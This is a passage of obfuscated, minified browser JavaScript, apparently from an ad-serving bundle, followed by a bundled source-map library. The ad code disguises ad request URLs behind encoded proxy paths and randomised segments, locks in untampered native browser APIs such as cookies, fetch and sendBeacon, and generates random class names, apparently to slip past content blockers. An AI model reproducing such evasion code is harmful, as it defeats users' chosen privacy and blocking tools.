t[n(2875)](".")[n(2970)]((t=>""!==t))[n(1339)]()[n(2097)]((t=>_(t+e)%1e3))[n(2217)]("/")}const z=r(3060),M=r(2582),E=r(3246);function T(t){const e=r;return e(248)===t[e(1510)]||e(2344)===t[e(1510)]}function H(t){const e=r;return e(3601)===t[e(1510)]}function N(t){const e=r,{url:n,kind:o=x[e(2987)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(1706)==typeof n&&n[e(1120)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1658)](n))return n;let A=j(n,s);if(e(1974)!==A[e(1390)]&&e(1128)!==A[e(1390)])return A[e(2131)];if(e(2538)===A[e(2349)])return A[e(2131)];if(e(600)===A[e(2349)])return A[e(2131)];if(/^\/_game-files(?:\/|$)/[e(1658)](A[e(561)])&&(e(1937)===A[e(2349)]||A[e(2349)][e(1572)](e(3136))||e(1143)===A[e(2349)]||A[e(2349)][e(1572)](e(1450))))return A[e(2131)];if(I(A)){const{originalUrl:n,kind:r}=L(A);return r!==o||k(A)?N({...t,url:n}):A[e(2131)]}let H=(0,u.Vq)(v);var C,U;(-1!==H||(0,u.az)(t[e(1014)],v))&&(H=null!==(C=null===(U=t[e(2713)])||void 0===U?void 0:U[e(3093)])&&void 0!==C?C:_(t[e(1014)][e(2209)]+A[e(1317)])%u.ch,v=(0,u.XV)(v,H));const O=-1===H?(0,u.aV)(v)+A[e(561)]:(0,u.XV)(v,0)+A[e(561)];A[e(1317)]===v&&e(501)===A[e(561)]&&(A=new URL(O));const W=-1===H?(0,u.aV)(v)+A[e(561)]:(0,u.XV)(v,0)+A[e(561)];A[e(1317)]===v&&e(945)===A[e(561)]&&(A=new URL(W));const R=-1===H?(0,u.aV)(v)+A[e(561)]:(0,u.XV)(v,0)+A[e(561)];A[e(1317)]===v&&e(622)===A[e(561)]&&(A=new URL(R)),o===x[e(1085)]&&A[e(2131)][e(2396)](e(3518))&&(A[e(1390)]=e(1128));const Y=o[e(1e3)](0);[e(2846),e(1712),e(456),O,W,R][e(1685)]((t=>t===A[e(2131)]))&&(v=-1===H?(0,u.aV)(v):(0,u.XV)(v,0));let F=A[e(2952)];F[e(2396)]("?")&&(F=F[e(2609)](1)),F&&(A[e(2952)]=encodeURIComponent(F)+"="+M),T(h)&&(t[e(2713)]={...t[e(2713)],configIndex:h[e(2009)]}),t[e(2713)]&&A[e(2754)][e(2285)](E,JSON[e(2607)](t[e(2713)]));const D=A[e(313)];let P;if(A[e(313)]="","v7"===h[e(1510)]||"v8"===h[e(1510)]){let t,n;void 0===h[e(1857)]&&h[e(1583)]?(A[e(2754)][e(2285)](z,e(3367)),n=Math[e(3353)](d.xm[e(2655)]*Math[e(603)]())[e(574)](),t=""[e(3045)](Math[e(3353)](1e3*Math[e(603)]()),"/")[e(3045)](Math[e(3353)](1e3*Math[e(603)]()),"/")[e(3045)](Math[e(3353)](1e3*Math[e(603)]()))):(n=(0,d.Y_)(h[e(1857)])[e(574)](),t=S(A[e(2349)],h[e(2209)]));const r=i.A[e(2185)](A[e(2131)],null!=a?a:(0,c.x)());if("v7"===h[e(1510)])P=[v,m,h[e(2209)],n,t,Y,r];else{if("v8"!==h[e(1510)])throw new Error(e(2087)[e(3045)](h));P=[v,f,h[e(2209)],n,t,Y,r]}}else if("v9"===h[e(1510)]){const t=S(A[e(2349)],h[e(2209)]),n=i.A[e(2185)](A[e(2131)],null!=a?a:(0,c.x)());P=[v,p,h[e(2209)],t,Y,n]}else if(e(248)===h[e(1510)]){const t=S(A[e(2349)],h[e(2209)]),n=i.A[e(2185)](A[e(2131)],null!=a?a:(0,c.x)());P=[v,g,h[e(2209)],t,Y,n]}else if(e(2344)===h[e(1510)]){const t=S(A[e(2349)],h[e(2209)]),n=i.A[e(2185)](A[e(2131)],null!=a?a:(0,c.x)());P=[v,b,h[e(2209)],t,Y,n]}else{if(e(3601)!==h[e(1510)])throw new Error(e(2087)[e(3045)](h));{const t=S(A[e(2349)],h[e(2209)]),n=i.A[e(2185)](A[e(2131)],null!=a?a:(0,c.x)());P=[v,w,h[e(2209)],t,Y,n]}}return""[e(3045)](P[e(2217)]("/"))[e(3045)](function(t,n){const r=e;return function(t){const e=a1H;return e(3310)===t[e(561)]||e(2804)===t[e(561)]||e(1304)===t[e(561)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1658)](t[e(2131)])||!(e(2993)!==t[e(2349)]&&e(1803)!==t[e(2349)]&&e(1441)!==t[e(2349)]&&e(1498)!==t[e(2349)]&&e(2822)!==t[e(2349)]||!t[e(561)][e(2396)](e(2037))&&!t[e(561)][e(2396)](e(1867)))||e(1131)===n&&e(2841)===t[e(2349)]&&e(1749)===t[e(561)]||e(1100)===t[e(2349)]&&e(1311)===t[e(561)]||e(1840)===t[e(2349)]&&e(3074)===t[e(561)]||e(1144)===t[e(2349)]&&e(2153)===t[e(561)]}(t)?r(3434)[r(3045)](l.A[r(912)]()):function(t){const e=r;return e(945)===t[e(561)]||t[e(561)][e(2396)](e(1930))}(t)?r(2112)[r(3045)](Math[r(1313)](y)):""}(A,e(1857)in h?h[e(1857)]:void 0))+D}function C(t){const e=r;return x[e(2987)][e(1120)](t)?x[e(2987)]:x[e(1085)][e(1120)](t)?x[e(1085)]:x[e(794)][e(1120)](t)?x[e(794)]:x[e(863)][e(1120)](t)?x[e(863)]:x[e(2214)][e(1120)](t)?x[e(2214)]:x[e(2849)][e(1120)](t)?x[e(2849)]:null}function L(t){const e=r;if(!t)throw new Error(e(1632));const n=(t=j(t))[e(561)][e(2875)]("/");let o;const i=n[1];let s,a,c;if(i===m){if(n[e(2655)]<7)throw new Error(e(3226)[e(3045)](t));const r=O(n[n[e(2655)]-1]);a=r[e(3517)],c=r[e(2713)],s={version:"v7",originalHostname:n[2],...r[e(1583)]?{randomize:r[e(1583)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2655)]-2])}else if(i===f){if(n[e(2655)]<7)throw new Error(e(3226)[e(3045)](t));const r=O(n[n[e(2655)]-1]);a=r[e(3517)],c=r[e(2713)],s={version:"v8",originalHostname:n[2],...r[e(1583)]?{randomize:r[e(1583)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2655)]-2])}else if(i===p){if(n[e(2655)]<6)throw new Error(e(3226)[e(3045)](t));const r=O(n[n[e(2655)]-1]);a=r[e(3517)],c=r[e(2713)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2655)]-2])}else if(i===g){var l;if(n[e(2655)]<6)throw new Error(e(3226)[e(3045)](t));const r=O(n[n[e(2655)]-1]);a=r[e(3517)],s={version:e(248),originalHostname:n[2],configIndex:0},null!==(l=r[e(2713)])&&void 0!==l&&l[e(2009)]&&(s[e(2009)]=r[e(2713)][e(2009)],delete r[e(2713)][e(2009)]),c=r[e(2713)],o=C(n[n[e(2655)]-2])}else if(i===b){var u;if(n[e(2655)]<6)throw new Error(e(3226)[e(3045)](t));const r=O(n[n[e(2655)]-1]);a=r[e(3517)],c=r[e(2713)],s={version:e(2344),originalHostname:n[2],configIndex:0},null!==(u=r[e(2713)])&&void 0!==u&&u[e(2009)]&&(s[e(2009)]=r[e(2713)][e(2009)],delete r[e(2713)][e(2009)]),c=r[e(2713)],o=C(n[n[e(2655)]-2])}else{if(i!==w)throw new Error(e(252)[e(3045)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(561)][n(2875)]("/",5),o=new URL(atob(r));if(n(1128)!==o[n(1390)])return;return o[n(313)]=t[n(313)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3601),originalHostname:r[e(2349)],isMainFrame:!0},originalUrl:r[e(3517)][e(2131)],kind:x[e(1085)]};if(n[e(2655)]<6)throw new Error(e(3226)[e(3045)](t));const i=O(n[n[e(2655)]-1]);a=i[e(3517)],c=i[e(2713)],s={version:e(3601),originalHostname:n[2],isMainFrame:!1},o=C(n[n[e(2655)]-2])}}if(!o)throw new Error(e(765)[e(3045)](t));if(k(t)){t[e(2754)][e(595)](e(2638));for(const[n,r]of Array[e(2658)](t[e(2754)][e(3476)]()))a[e(2754)][e(2285)](n,r)}const h=[];for(const[t,n]of a[e(2754)][e(3476)]())n===M?h[e(2549)](t):h[e(2549)](t+"="+n);return a[e(2952)]=h[e(2217)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2131)]+t[e(313)],extra:c}}function I(t){const e=r;var n;if(!t)return!1;const o=j(t);if(!v[e(2621)]((t=>o[e(561)][e(2396)]("/"[e(3045)](t,"/")))))return!1;const i=o[e(561)][e(2875)]("/"),a=i[1];if([m,f][e(1120)](a)){if(i[e(2655)]<7)return!1}else if(a===p){if(i[e(2655)]<6)return!1}else if(a===g){if(i[e(2655)]<6)return!1}else if(a===w){if("_m"===i[3])return!0;if(i[e(2655)]<6)return!1}const c=null===(n=i[i[e(2655)]-1])||void 0===n?void 0:n[e(3407)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1862)==typeof window;function j(t,e){const n=r;return t instanceof URL?t:n(1706)==typeof t&&[n(650),n(1083),n(1563),n(814),n(785),n(2575),n(1202)][n(2621)]((e=>t[n(2396)](e)))?new URL(t):n(1706)==typeof t&&U?new URL(t,e):n(1706)!=typeof t||U?j(t[n(574)]()):t[n(2396)](n(1596))||t[n(2396)](n(2290))?new URL(t):(I(e=e||o.A[n(2063)](window)[n(1631)][n(2063)][n(1462)](window[n(1999)]))&&(e=L(e)[n(3517)]),new URL(t,e))}function O(t){const e=r,n=new URL(i.A[e(2481)](t)),o=e(3367)===n[e(2754)][e(2063)](z);n[e(2754)][e(595)](z);const s=n[e(2754)][e(2063)](E);let a;if(s){try{a=JSON[e(425)](s)}catch(t){}n[e(2754)][e(595)](E)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1H;let n=0;for(let r=0,o=t[e(2655)];r<o;r++)n=(n<<5)-n+t[e(823)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>a});var o=n(787);const i=r(1862)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1560)]||(s[t(1560)]=c(null)),s[t(1560)];{e||(e=window);const n=o.A[t(2648)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2655)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2648)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1223),r(3184)),CSSStyleDeclaration_getPropertyValue:d(t,r(1223),r(1206)),CSSStyleDeclaration_setProperty:d(t,r(1223),r(843)),CSSStyleSheet_insertRule:d(t,r(2331),r(3599)),CSSStyleSheet_replaceSync:d(t,r(2331),r(1452)),DocumentFragment_getElementById:d(t,r(958),r(3080)),DocumentFragment_querySelector:d(t,r(958),r(1950)),DocumentFragment_querySelectorAll:d(t,r(958),r(3463)),Document_cookie:u(t,r(1117),r(608)),Document_createElement:d(t,r(1117),r(2913)),Document_getElementById:d(t,r(1117),r(3080)),document_getElementById:d(t,r(1999),r(3080)),Document_getElementsByTagName:d(t,r(1117),r(932)),Document_querySelector:d(t,r(1117),r(1950)),Document_querySelectorAll:d(t,r(1117),r(3463)),Document_getElementsByClassName:d(t,r(1117),r(939)),Document_write:d(t,r(1117),r(3492)),Document_writeln:d(t,r(1117),r(1854)),Document_referrer:u(t,r(1117),r(1323)),Document_URL:u(t,r(1117),r(3552)),DOMParser_parseFromString:d(t,r(852),r(504)),Element_ariaLabel:u(t,r(3384),r(1257)),Element_attributes:u(t,r(3384),r(2006)),Element_classList:u(t,r(3384),r(2597)),Element_className:u(t,r(3384),r(912)),Element_closest:d(t,r(3384),r(1769)),Element_getAttribute:d(t,r(3384),r(2323)),Element_getBoundingClientRect:d(t,r(3384),r(1768)),Element_getElementsByClassName:d(t,r(3384),r(939)),Element_hasAttribute:d(t,r(3384),r(751)),Element_id:u(t,r(3384),"id"),Element_tagName:u(t,r(3384),r(1858)),Element_innerHTML:u(t,r(3384),r(1011)),Element_outerHTML:u(t,r(3384),r(1436)),Element_insertAdjacentElement:d(t,r(3384),r(1418)),Element_insertAdjacentHTML:d(t,r(3384),r(2611)),Element_querySelector:d(t,r(3384),r(1950)),Element_querySelectorAll:d(t,r(3384),r(3463)),Element_removeAttribute:d(t,r(3384),r(1288)),Element_setAttribute:d(t,r(3384),r(2461)),Element_setAttributeNS:d(t,r(3384),r(1702)),Element_setHTMLUnsafe:d(t,r(3384),r(239)),Element_matches:d(t,r(3384),r(2380)),Event_stopPropagation:d(t,r(2525),r(2282)),Event_stopImmediatePropagation:d(t,r(2525),r(291)),EventTarget_addEventListener:d(t,r(1489),r(1053)),EventTarget_removeEventListener:d(t,r(1489),r(2529)),Function_toString:d(t,r(2468),r(574)),History_replaceState:d(t,r(1610),r(1781)),HTMLAnchorElement_attributionSrc:u(t,r(1038),r(921)),HTMLAnchorElement_href:u(t,r(1038),r(2131)),HTMLAnchorElement_protocol:u(t,r(1038),r(1390)),HTMLAnchorElement_hostname:u(t,r(1038),r(2349)),HTMLAnchorElement_port:u(t,r(1038),r(1831)),HTMLAnchorElement_pathname:u(t,r(1038),r(561)),HTMLAnchorElement_hash:u(t,r(1038),r(313)),HTMLAnchorElement_host:u(t,r(1038),r(2189)),HTMLAnchorElement_origin:u(t,r(1038),r(1317)),HTMLAnchorElement_ping:u(t,r(1038),r(1119)),HTMLAnchorElement_search:u(t,r(1038),r(2952)),HTMLAnchorElement_target:u(t,r(1038),r(776)),HTMLElement_dataset:u(t,r(3510),r(1889)),HTMLElement_innerText:u(t,r(3510),r(3426)),HTMLElement_title:u(t,r(3510),r(2513)),HTMLElement_style:u(t,r(3510),r(3489)),HTMLFormElement_action:u(t,r(3461),r(2851)),HTMLFormElement_target:u(t,r(3461),r(776)),HTMLIFrameElement_contentDocument:u(t,r(1967),r(3315)),HTMLIFrameElement_contentWindow:u(t,r(1967),r(3482)),HTMLIFrameElement_name:u(t,r(1967),r(759)),HTMLIFrameElement_src:u(t,r(1967),r(3497)),HTMLIFrameElement_srcdoc:u(t,r(1967),r(1839)),HTMLImageElement_attributionSrc:u(t,r(2696),r(921)),HTMLImageElement_src:u(t,r(2696),r(3497)),HTMLImageElement_srcset:u(t,r(2696),r(1699)),HTMLLinkElement_as:u(t,r(658),"as"),HTMLLinkElement_href:u(t,r(658),r(2131)),HTMLLinkElement_rel:u(t,r(658),r(514)),HTMLScriptElement_attributionSrc:u(t,r(2907),r(921)),HTMLScriptElement_src:u(t,r(2907),r(3497)),HTMLSourceElement_src:u(t,r(267),r(3497)),HTMLSourceElement_srcset:u(t,r(267),r(1699)),HTMLVideoElement_src:u(t,r(3487),r(3497)),HTMLVideoElement_poster:u(t,r(3487),r(2793)),HTMLMediaElement_src:u(t,r(2550),r(3497)),HTMLMetaElement_content:u(t,r(1130),r(298)),HTMLMetaElement_httpEquiv:u(t,r(1130),r(3261)),HTMLStyleElement_insertBefore:d(t,r(1795),r(390)),IntersectionObserverEntry_boundingClientRect:u(t,r(2200),r(1217)),IntersectionObserverEntry_intersectionRatio:u(t,r(2200),r(1093)),IntersectionObserverEntry_intersectionRect:u(t,r(2200),r(3075)),JSON_parse:d(t,r(3268),r(425)),JSON_stringify:d(t,r(3268),r(2607)),MessageEvent_data:u(t,r(325),r(1336)),MessageEvent_origin:u(t,r(325),r(1317)),MessageEvent_source:u(t,r(325),r(1863)),Navigator_sendBeacon:d(t,r(704),r(3059)),Node_appendChild:d(t,r(3566),r(1299)),Node_insertBefore:d(t,r(3566),r(390)),Node_textContent:u(t,r(3566),r(1784)),Node_baseURI:u(t,r(3566),r(3154)),PerformanceEntry_name:u(t,r(2983),r(759)),PerformanceResourceTiming_transferSize:u(t,r(3608),r(2012)),PerformanceResourceTiming_encodedBodySize:u(t,r(3608),r(3301)),Range_createContextualFragment:d(t,r(2444),r(2286)),RegExp_test:d(t,r(3576),r(1658)),RegExp_exec:d(t,r(3576),r(2852)),Response_url:u(t,r(336),r(2553)),SharedStorageWorklet_addModule:d(t,r(3151),r(1455)),String_matchAll:d(t,r(1891),r(1910)),String_replace:d(t,r(1891),r(3540)),Window_decodeURIComponent:d(t,r(284),r(380)),Window_innerWidth:u(t,r(284),r(270)),Window_fetch:d(t,r(284),r(3304)),Window_fetchLater:d(t,r(284),r(409)),Window_frames:u(t,r(284),r(989)),Window_name:u(t,r(284),r(759)),Window_open:d(t,r(284),r(1609)),Window_postMessage:d(t,r(284),r(3370)),Window_requestAnimationFrame:d(t,r(284),r(3536)),Window_requestIdleCallback:d(t,r(284),r(509)),Window_setImmediate:d(t,r(284),r(1520)),Window_setInterval:d(t,r(284),r(1666)),Window_setTimeout:d(t,r(284),r(1817)),Window_visualViewport:u(t,r(284),r(1446)),XMLHttpRequest_open:d(t,r(2866),r(1609)),XMLHttpRequest_send:d(t,r(2866),r(2105)),XMLHttpRequest_responseURL:u(t,r(2866),r(2089)),XMLHttpRequest_response:u(t,r(2866),r(2585)),XMLHttpRequest_responseText:u(t,r(2866),r(2015)),XMLHttpRequest_responseType:u(t,r(2866),r(2835)),XMLHttpRequest_responseXML:u(t,r(2866),r(1484)),XMLHttpRequest_status:u(t,r(2866),r(949)),XMLHttpRequest_statusText:u(t,r(2866),r(2022)),FontFace:i?null:t[r(2595)],FontFace_prototype:l(t,r(2595)),Worker:i?null:t[r(895)],Worker_prototype:l(t,r(895))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3238)]:null===(s=t[e])||void 0===s?void 0:s[o(3238)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(879)](n.g[e][s(3238)],o);{var a;const n=s(3185)===e[s(985)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3238)];return n?t[s(2103)][s(879)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3185)===e[s(985)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3238)][o]:s(3185)===e[s(985)]()?t[o]:s(1999)===e?null===(a=t[s(1999)])||void 0===a?void 0:a[o]:s(3268)===e?null===(c=t[s(3268)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3238)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3353)](Math[r(603)]()*t),elem:function(t){const e=r;return t[this[e(538)](t[e(2655)])]},num:function(t,e){const n=r;return Math[n(3353)](Math[n(603)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2614)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2549)](n(898)[n(1e3)](this[n(2614)](0,52)));return i[n(2217)]("")},className:function(){return this[r(1713)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1H;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1020)][n(1120)](e))return i=!1,i;if([n(3610),n(793),n(2975),n(667),n(3505),n(2077),n(2014),n(2795),n(1102),n(664),n(1751),n(3116),n(256)][n(1120)](e))return i=!0,i;if(e[n(1572)](n(3564))||e[n(1572)](n(1180))||e[n(2396)](n(1578))||e[n(2396)](n(283))||n(2078)===e)return i=!1,i;const o=new URL(e);o[n(2189)]="0."[n(3045)](o[n(2189)]),o[n(561)]=n(2005);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(574)](),endpoint:o[n(1317)]});try{const t=await Promise[n(3152)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2486),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1H;if(/https?:\/\/\d+\./i[e(1658)](t)){const n=new URL(t);n[e(2189)]=n[e(2189)][e(2875)](".")[e(3407)](1)[e(2217)]("."),t=n[e(1317)]}return t}function l(t,e){const n=a1H;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1658)](t)?(r[n(2189)]=""[n(3045)](e,".")[n(3045)](r[n(2189)][n(2875)](".")[n(3407)](1)[n(2217)](".")),t=r[n(1317)]):(r[n(2189)]=""[n(3045)](e,".")[n(3045)](r[n(2189)]),t=r[n(1317)]),t}function u(t){const e=a1H;if(/https?:\/\/\d+\./i[e(1658)](t)){const n=new URL(t);return Number[e(3259)](n[e(2189)][e(2875)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1H;var o=n(9155),i=Object[r(3238)][r(1177)],s=r(1862)!=typeof Map;function a(){const t=r;this[t(1324)]=[],this[t(3480)]=s?new Map:Object[t(3481)](null)}a[r(3109)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2655)];i<s;i++)o[n(2740)](t[i],e);return o},a[r(3238)][r(2517)]=function(){const t=r;return s?this[t(3480)][t(2517)]:Object[t(1195)](this[t(3480)])[t(2655)]},a[r(3238)][r(2740)]=function(t,e){const n=r;var a=s?t:o[n(3521)](t),c=s?this[n(1988)](t):i[n(2887)](this[n(3480)],a),l=this[n(1324)][n(2655)];c&&!e||this[n(1324)][n(2549)](t),c||(s?this[n(3480)][n(2285)](t,l):this[n(3480)][a]=l)},a[r(3238)][r(1988)]=function(t){const e=r;if(s)return this[e(3480)][e(1988)](t);var n=o[e(3521)](t);return i[e(2887)](this[e(3480)],n)},a[r(3238)][r(2031)]=function(t){const e=r;if(s){var n=this[e(3480)][e(2063)](t);if(n>=0)return n}else{var a=o[e(3521)](t);if(i[e(2887)](this[e(3480)],a))return this[e(3480)][a]}throw new Error('"'+t+e(1065))},a[r(3238)].at=function(t){const e=r;if(t>=0&&t<this[e(1324)][e(2655)])return this[e(1324)][t];throw new Error(e(2275)+t)},a[r(3238)][r(1508)]=function(){const t=r;return this[t(1324)][t(3407)]()},e.C=a},540:(t,e,n)=>{const r=a1H;var o=n(7476);e[r(2185)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2185)](n)}while(a>0);return s},e[r(2481)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2655)],d=0,h=0;do{if(e>=u)throw new Error(i(2336));if(-1===(a=o[i(2481)](t[i(823)](e++))))throw new Error(i(479)+t[i(1e3)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1026)]=(l=(c=d)>>1,1&~c?l:-l),n[i(566)]=e}},7476:(t,e)=>{const n=a1H;var r=n(3083)[n(2875)]("");e[n(2185)]=function(t){const e=n;if(0<=t&&t<r[e(2655)])return r[t];throw new TypeError(e(1547)+t)},e[n(2481)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1H;var o=n(9155);function i(){const t=a1H;this[t(1324)]=[],this[t(3549)]=!0,this[t(1582)]={generatedLine:-1,generatedColumn:0}}i[r(3238)][r(323)]=function(t,e){const n=r;this[n(1324)][n(2897)](t,e)},i[r(3238)][r(2740)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1582)])[e(1174)],a=i[e(1174)],c=n[e(3582)],l=i[e(3582)],a>s||a==s&&l>=c||o[e(1140)](n,i)<=0?(this[e(1582)]=t,this[e(1324)][e(2549)](t)):(this[e(3549)]=!1,this[e(1324)][e(2549)](t))},i[r(3238)][r(1508)]=function(){const t=r;return this[t(3549)]||(this[t(1324)][t(286)](o[t(1140)]),this[t(3549)]=!0),this[t(1324)]},e.P=i},241:(t,e,n)=>{const r=a1H;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1H;t||(t={}),this[e(3048)]=i[e(986)](t,e(2273),null),this[e(2166)]=i[e(986)](t,e(3139),null),this[e(1522)]=i[e(986)](t,e(2019),!1),this[e(304)]=i[e(986)](t,e(1406),!1),this[e(240)]=new s,this[e(3239)]=new s,this[e(1983)]=new a,this[e(3037)]=null}c[r(3238)][r(1617)]=3,c[r(2832)]=function(t,e){const n=r;var o=t[n(3139)],s=new c(Object[n(246)](e||{},{file:t[n(2273)],sourceRoot:o}));return t[n(3244)]((function(t){const e=n;var r={generated:{line:t[e(1174)],column:t[e(3582)]}};null!=t[e(1863)]&&(r[e(1863)]=t[e(1863)],null!=o&&(r[e(1863)]=i[e(1652)](o,r[e(1863)])),r[e(890)]={line:t[e(1887)],column:t[e(2164)]},null!=t[e(759)]&&(r[e(759)]=t[e(759)])),s[e(2515)](r)})),t[n(2564)][n(2897)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1652)](o,e)),s[r(240)][r(1988)](a)||s[r(240)][r(2740)](a);var c=t[r(3460)](e);null!=c&&s[r(2765)](e,c)})),s},c[r(3238)][r(2515)]=function(t){const e=r;var n=i[e(986)](t,e(394)),o=i[e(986)](t,e(890),null),s=i[e(986)](t,e(1863),null),a=i[e(986)](t,e(759),null);(this[e(1522)]||!1!==this[e(696)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(240)][e(1988)](s)||this[e(240)][e(2740)](s)),null!=a&&(a=String(a),this[e(3239)][e(1988)](a)||this[e(3239)][e(2740)](a)),this[e(1983)][e(2740)]({generatedLine:n[e(578)],generatedColumn:n[e(2932)],originalLine:null!=o&&o[e(578)],originalColumn:null!=o&&o[e(2932)],source:s,name:a}))},c[r(3238)][r(2765)]=function(t,e){const n=r;var o=t;null!=this[n(2166)]&&(o=i[n(1652)](this[n(2166)],o)),null!=e?(this[n(3037)]||(this[n(3037)]=Object[n(3481)](null)),this[n(3037)][i[n(3521)](o)]=e):this[n(3037)]&&(delete this[n(3037)][i[n(3521)](o)],0===Object[n(2994)](this[n(3037)])[n(2655)]&&(this[n(3037)]=null))},c[r(3238)][r(674)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2273)])throw new Error(o(1212));a=t[o(2273)]}var c=this[o(2166)];null!=c&&(a=i[o(1652)](c,a));var l=new s,u=new s;this[o(1983)][o(323)]((function(e){const r=o;if(e[r(1863)]===a&&null!=e[r(1887)]){var s=t[r(1416)]({line:e[r(1887)],column:e[r(2164)]});null!=s[r(1863)]&&(e[r(1863)]=s[r(1863)],null!=n&&(e[r(1863)]=i[r(2217)](n,e[r(1863)])),null!=c&&(e[r(1863)]=i[r(1652)](c,e[r(1863)])),e[r(1887)]=s[r(578)],e[r(2164)]=s[r(2932)],null!=s[r(759)]&&(e[r(759)]=s[r(759)]))}var d=e[r(1863)];null==d||l[r(1988)](d)||l[r(2740)](d);var h=e[r(759)];null==h||u[r(1988)](h)||u[r(2740)](h)}),this),this[o(240)]=l,this[o(3239)]=u,t[o(2564)][o(2897)]((function(e){const r=o;var s=t[r(3460)](e);null!=s&&(null!=n&&(e=i[r(2217)](n,e)),null!=c&&(e=i[r(1652)](c,e)),this[r(2765)](e,s))}),this)},c[r(3238)][r(696)]=function(t,e,n,o){const i=r;if(e&&i(3150)!=typeof e[i(578)]&&i(3150)!=typeof e[i(2932)]){var s=i(996);if(this[i(304)])return i(1862)!=typeof console&&console[i(2749)]&&console[i(2749)](s),!1;throw new Error(s)}if((!(t&&i(578)in t&&i(2932)in t&&t[i(578)]>0&&t[i(2932)]>=0)||e||n||o)&&!(t&&i(578)in t&&i(2932)in t&&e&&i(578)in e&&i(2932)in e&&t[i(578)]>0&&t[i(2932)]>=0&&e[i(578)]>0&&e[i(2932)]>=0&&n)){if(s=i(2543)+JSON[i(2607)]({generated:t,source:n,original:e,name:o}),this[i(304)])return i(1862)!=typeof console&&console[i(2749)]&&console[i(2749)](s),!1;throw new Error(s)}},c[r(3238)][r(2703)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(1983)][t(1508)](),g=0,b=p[t(2655)];g<b;g++){if(e="",(n=p[g])[t(1174)]!==l)for(c=0;n[t(1174)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1140)](n,p[g-1]))continue;e+=","}e+=o[t(2185)](n[t(3582)]-c),c=n[t(3582)],null!=n[t(1863)]&&(a=this[t(240)][t(2031)](n[t(1863)]),e+=o[t(2185)](a-m),m=a,e+=o[t(2185)](n[t(1887)]-1-d),d=n[t(1887)]-1,e+=o[t(2185)](n[t(2164)]-u),u=n[t(2164)],null!=n[t(759)]&&(s=this[t(3239)][t(2031)](n[t(759)]),e+=o[t(2185)](s-h),h=s)),f+=e}return f},c[r(3238)][r(3126)]=function(t,e){const n=r;return t[n(2097)]((function(t){const r=n;if(!this[r(3037)])return null;null!=e&&(t=i[r(1652)](e,t));var o=i[r(3521)](t);return Object[r(3238)][r(1177)][r(2887)](this[r(3037)],o)?this[r(3037)][o]:null}),this)},c[r(3238)][r(1551)]=function(){const t=r;var e={version:this[t(1617)],sources:this[t(240)][t(1508)](),names:this[t(3239)][t(1508)](),mappings:this[t(2703)]()};return null!=this[t(3048)]&&(e[t(2273)]=this[t(3048)]),null!=this[t(2166)]&&(e[t(3139)]=this[t(2166)]),this[t(3037)]&&(e[t(1275)]=this[t(3126)](e[t(2564)],e[t(3139)])),e},c[r(3238)][r(574)]=function(){const t=r;return 